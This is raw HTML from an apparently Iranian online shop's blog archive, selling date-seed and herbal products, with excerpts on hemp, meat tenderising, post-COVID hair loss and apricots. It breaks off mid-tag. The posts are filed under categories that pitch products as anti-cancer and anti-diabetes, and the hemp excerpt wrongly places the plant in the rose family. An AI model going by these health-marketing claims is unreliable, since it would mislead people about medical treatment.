محصولات لاغری" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png 155w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-300x139.png 300w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png 400w" sizes="(max-width: 155px) 100vw, 155px" /></a></span></div></div><div class="ast-mobile-menu-buttons"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-buttons-fill " aria-controls='primary-menu' aria-expanded='false'> <span class="screen-reader-text">Menu</span> <span class="menu-toggle-icon"></span> <span class="mobile-menu-wrap"> <span class="mobile-menu">Menu</span> </span> </button></div></div><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end submenu-with-border"><li id="menu-item-3767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3767"><a href="/product-category/vegetableoils/">روغن ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="/product/روغن-ارگانیک-هسته-خرما-فلاوینا/">روغن هسته خرما</a></li><li id="menu-item-4100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4100"><a href="/product/argan-oil/">روغن آرگان</a></li><li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="/product/tea-tree-oil/">روغن درخت چای</a></li><li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="/product/violet-oil/">روغن بنفشه</a></li><li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="/product/lavender-oil/">روغن اسطوخودوس</a></li><li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="/product/روغن-ارگانیک-شاهدانه-30-میلی-لیتری/">روغن شاهدانه</a></li><li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102"><a href="/product/روغن-هسته-انگور/">روغن هسته انگور</a></li><li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="/product/روغن-ارگانیک-پسته-وحشی-30-میلی-لیتری/">روغن پسته وحشی</a></li><li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="/product/coriander-seed-oil/">روغن تخم گشنیز</a></li><li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="/product/pomegranate-seed-oil/">روغن هسته انار</a></li><li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="/product/روغن-ارگانیک-رازیانه-فلاوینا-30-میلی-لیت/">روغن رازیانه</a></li></ul></li><li id="menu-item-3770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3770"><a href="/product-category/drinks/">نوشیدنی‌های گرم</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="/product/دمنوش-هسته-خرما-قهوه-خرما-200-گرمی/">دمنوش هسته خرما (قهوه خرما)</a></li><li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="/product/چای-هسته-خرما-فلاوینا/">چای خرما</a></li><li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="/product/پودر-قهوه-ترک-دارک-پر-کافئین-فلاوینا/">پودر قهوه ترک پرکافئین</a></li><li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="/product/پودر-چای-ماسالا/">پودر چای ماسالا</a></li><li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="/product/خرید-پودر-موکا-فوری-فلاوینا/">پودر موکا فوری</a></li><li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="/product/پودر-کاپوچینو/">پودر کاپوچینو</a></li><li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="/product/پودر-هات-چاکلت/">پودر هات چاکلت</a></li><li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="/product//پودر-کافی-میکس/">پودر کافی میکس</a></li></ul></li><li id="menu-item-3768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3768"><a href="/product-category/flours/">پودرها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="/product/پودر-هسته-خرما-فلاوینا/">پودر هسته خرما</a></li><li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="/product/پودر-جوانه-هسته-خرما-فلاوینا/">پودر جوانه هسته خرما</a></li><li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="/product/ارده-رژیمی-200-گرمی-فلاوینا/">ارده رژیمی</a></li><li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="/product/سویق-شش-گیاه/">سویق شش گیاه</a></li></ul></li><li id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3771"><a href="/product-category/breads/">نان ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="/product/نان-هسته-خرما-فلاوینا/">نان هسته خرما</a></li><li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="/product/نان-حاوی-آنتی-اکسیدان-طبیعی-چغندر-فلاو/">نان حاوی آنتی اکسیدان طبیعی چغندر</a></li></ul></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title=" " href="https://nilimall.com/shop/">همه محصولات</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3284"><a href="https://nilimall.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/">دانستنی های سلامتی</a></li><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a title=" " href="#">حساب</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title=" " href="https://nilimall.com/my-account/">حساب من</a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a title=" " href="https://nilimall.com/cart/">سبد خرید</a></li></ul></li><li class="ast-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border"><div class="ast-site-header-cart-li "> <a class="cart-container" href="https://nilimall.com/cart/" title="View your shopping cart"><div class="ast-cart-menu-wrap"> <span class="count"> 0 </span></div> </a></div><div class="ast-site-header-cart-data"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></li></ul></div></nav></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">وبلاگ</h1></section><main id="main" class="site-main"><div class="ast-row"><article class="post-5703 post type-post status-publish format-standard has-post-thumbnail hentry category-78 category-147 category-95 category-77 category-91 category-32 tag-87 tag-69 tag-90 tag-80 tag-149 tag-176 tag-126 tag-242 tag-127 tag-123 tag-44 tag-79 tag-67 tag-54 ast-col-sm-12 ast-article-post" id="post-5703" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%a7%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d9%86%d9%87/" ><img fetchpriority="high" width="732" height="549" src="https://nilimall.com/wp-content/uploads/2022/08/shahdane.png" class="attachment-large size-large wp-post-image" alt="خواص اعجاب انگیز شاهدانه" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/08/shahdane.png 732w, https://nilimall.com/wp-content/uploads/2022/08/shahdane-300x225.png 300w, https://nilimall.com/wp-content/uploads/2022/08/shahdane-600x450.png 600w" sizes="(max-width: 732px) 100vw, 732px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%a7%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d9%86%d9%87/" rel="bookmark">خواص اعجاب انگیز شاهدانه</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%a7%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d9%86%d9%87/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b6%d8%af-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">خرید محصولات ضد دیابت</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>&nbsp; خواص اعجاب انگیز شاهدانه : خواص اعجاب انگیز شاهدانه: شاهدانه گیاهی شبیه به گزنه و از خانواده گلسرخیان است که برگ آن خاصیت مخدر دارد این گیاه از اولین گیاهانی بود که توسط بشر کشت شد و به دلیل خواص بی نظیر آن به شاه دانه ها معروف شده است. جالب است بدانید که &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%a7%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%b4%d8%a7%d9%87%d8%af%d8%a7%d9%86%d9%87/"> <span class="screen-reader-text">خواص اعجاب انگیز شاهدانه</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5688 post type-post status-publish format-standard hentry category-32 tag-87 tag-80 tag-149 tag-176 tag-126 tag-242 tag-127 tag-238 tag-123 tag-125 tag-44 tag-168 tag-54 ast-col-sm-12 ast-article-post" id="post-5688" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%aa%d8%b1%d8%af-%da%a9%d8%b1%d8%af%d9%86-%da%af%d9%88%d8%b4%d8%aa-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b7%d8%a8%db%8c%d8%b9%db%8c/" rel="bookmark">ترد کردن گوشت با مواد طبیعی و سالم</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%aa%d8%b1%d8%af-%da%a9%d8%b1%d8%af%d9%86-%da%af%d9%88%d8%b4%d8%aa-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b7%d8%a8%db%8c%d8%b9%db%8c/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>&nbsp; تعریف تردی: تردي و بافت گوشت از دیرباز بعنوان یکی از مهم ترین ویژگی هاي موثر بر میزان پذیرش و مقبولیت گوشت توسط مصرف کننده است. تردي گوشت تحت تاثیر عوامل قبل و بعد از کشتار دام می باشد که بطور مستقیم و غیرمستقیم آن را تحت تاثیر قرار می دهند. شاخص هاي غیرمستقیم &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%aa%d8%b1%d8%af-%da%a9%d8%b1%d8%af%d9%86-%da%af%d9%88%d8%b4%d8%aa-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b7%d8%a8%db%8c%d8%b9%db%8c/"> <span class="screen-reader-text">ترد کردن گوشت با مواد طبیعی و سالم</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5678 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-82 category-78 category-281 category-279 category-134 category-276 category-94 category-147 category-95 category-243 category-253 category-167 category-91 category-92 category-285 category-84 category-32 tag-69 tag-90 tag-80 tag-149 tag-176 tag-238 tag-123 tag-47 tag-44 tag-67 tag-121 tag-54 ast-col-sm-12 ast-article-post" id="post-5678" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%af%d9%84%db%8c%d9%84-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="ریزش مو شاخص" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/riizeshmoo.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%af%d9%84%db%8c%d9%84-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="bookmark">دلیل ریزش مو بعد از کرونا چیست؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%af%d9%84%db%8c%d9%84-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ac%d9%88%d8%a7%d9%86%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر جوانه خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b6%d8%af-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">خرید محصولات ضد دیابت</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%d9%82%d9%87%d9%88%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">قهوه خرما</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>دلیل ریزش مو بعد از کرونا چیست؟ دلیل ریزش مو بعد از کرونا چیست؟ همه ما به طور طبیعی روزانه 50 تا 100 تار مو از دست می دهیم، اما گاهی اوقات موهایی که از دست می روند با موهای جدید جایگزین نمی شوند که در نهایت منجر به نازک شدن موها و ایجاد لکه &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%af%d9%84%db%8c%d9%84-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"> <span class="screen-reader-text">دلیل ریزش مو بعد از کرونا چیست؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5671 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-128 category-82 category-78 category-279 category-134 category-276 category-286 category-94 category-147 category-119 category-301 category-243 category-253 category-167 category-77 category-81 category-91 category-296 category-285 category-84 category-32 tag-80 tag-149 tag-176 tag-126 tag-242 tag-210 tag-302 tag-152 tag-168 tag-62 tag-54 ast-col-sm-12 ast-article-post" id="post-5671" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/zard-alo-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="zard alo" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/zard-alo-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/zard-alo-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/zard-alo-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/zard-alo-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/zard-alo-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/zard-alo.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="bookmark">خواص زردآلو چیست؟</a></h2><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88-%da%86%db%8c%d8%b3%d8%aa%d8%9f/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/blog/" rel="category tag">blog</a>, <a href="https://nilimall.com/category/%d8%a2%d9%87%d9%86-%d8%ae%d9%88%d9%86/" rel="category tag">آهن خون</a>, <a href="https://nilimall.com/category/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d9%88%d8%b2%d9%86/" rel="category tag">افزایش وزن</a>, <a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر خرما</a>, <a href="https://nilimall.com/category/%d9%be%d9%88%d8%af%d8%b1-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">پودر هسته خرما</a>, <a href="https://nilimall.com/category/%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d9%81%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">تنظیم فند خون</a>, <a href="https://nilimall.com/category/%d8%ad%d8%b3%d8%a7%d8%b3%db%8c%d8%aa-%d9%81%d8%b5%d9%84%db%8c/" rel="category tag">حساسیت فصلی</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b6%d8%af-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">خرید محصولات ضد دیابت</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%84%d8%a7%d8%ba%d8%b1%db%8c/" rel="category tag">خرید محصولات لاغری</a>, <a href="https://nilimall.com/category/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%af-%d8%a2%d9%84%d9%88/" rel="category tag">خواص زرد آلو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d9%be%d9%88%d8%b3%d8%aa-%d9%88-%d9%85%d9%88/" rel="category tag">سلامت پوست و مو</a>, <a href="https://nilimall.com/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%b1%d9%88%d8%a7%d9%86/" rel="category tag">سلامت روان</a>, <a href="https://nilimall.com/category/%d8%b6%d8%af-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86/" rel="category tag">ضد سرطان</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a>, <a href="https://nilimall.com/category/%d9%81%d8%b4%d8%a7%d8%b1%d8%ae%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%a7/" rel="category tag">فشارخون بالا</a>, <a href="https://nilimall.com/category/%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86/" rel="category tag">قند خون</a>, <a href="https://nilimall.com/category/%da%af%d9%84%d8%a7%d8%a8/" rel="category tag">گلاب</a>, <a href="https://nilimall.com/category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d8%b1%da%af%d8%a7%d9%86%db%8c%da%a9/" rel="category tag">محصولات ارگانیک</a>, <a href="https://nilimall.com/category/%d9%87%d9%88%d8%b1%d9%85%d9%88%d9%86/" rel="category tag">هورمون</a>, <a href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" rel="category tag">وبلاگ</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></header><div class="entry-content clear" itemprop="text" ><p>خواص زردآلو چیست؟ خواص زردآلو چیست؟ زردآلو یکی از میوه های تابستانی است که به دلیل طعم شیرین و دلپذیرش دوستداران بسیاری دارد. زردآلو به شکل خام، خشک و مربا قابل استفاده می باشد. این میوه کوهستانی است و در ییلاق رشد می کند. طبع زردآلو سرد و تر می باشد اما انواع شیرین آن &hellip;</p><p class="read-more"> <a class="" href="https://nilimall.com/%d8%ae%d9%88%d8%a7%d8%b5-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"> <span class="screen-reader-text">خواص زردآلو چیست؟</span> Read More &raquo;</a></p></div></div></div></article><article class="post-5658 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-128 category-82 category-279 category-134 category-276 category-286 category-94 category-147 category-119 category-299 category-95 category-1 category-243 category-253 category-167 category-91 category-285 category-250 category-84 category-32 tag-90 tag-80 tag-176 tag-242 tag-127 tag-238 tag-123 tag-210 tag-300 tag-151 tag-168 tag-54 ast-col-sm-12 ast-article-post" id="post-5658" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://nilimall.com/%d8%a7%d8%b2-%d8%ae%d9%88%d8%a7%d8%b5-%d8%a2%d9%84%d9%88%d8%a6%d9%87-%d9%88%d8%b1%d8%a7-%da%86%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86/" ><img width="1024" height="576" src="https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="aloevera" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-1024x576.jpg 1024w, https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-300x169.jpg 300w, https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-768x432.jpg 768w, https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-1536x864.jpg 1536w, https://nilimall.com/wp-content/uploads/2022/07/aloevera-1-600x338.jpg 600w, https://nilimall.com/wp-content/uploads/2022/07/aloevera-1.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a 